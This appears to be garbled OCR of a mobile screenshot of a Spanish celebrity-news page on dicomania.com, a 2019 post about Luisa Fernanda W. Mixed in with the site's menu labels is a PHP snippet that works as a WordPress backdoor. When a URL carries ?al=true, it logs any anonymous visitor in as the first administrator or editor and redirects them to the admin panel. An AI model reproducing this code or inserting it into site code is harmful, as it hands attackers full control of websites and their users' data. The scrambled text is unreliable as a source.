
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Luisa Fernanda W mostró su
cambió de look luciendo
sensual lencería
By
dicomania.com
Posted on
4 noviembre, 2019